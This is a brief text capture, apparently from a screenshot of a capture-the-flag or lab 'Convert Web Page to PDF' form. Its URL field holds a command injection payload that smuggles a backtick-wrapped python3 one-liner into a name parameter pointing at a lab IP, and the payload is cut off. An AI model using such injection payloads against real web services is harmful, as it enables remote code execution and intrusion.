 Convert Web Page to PDF
Enter URL to fetch
http://10.10.14.165/?name=#{'%20`python3 -c 'import so Submit
Cannot load remote URL!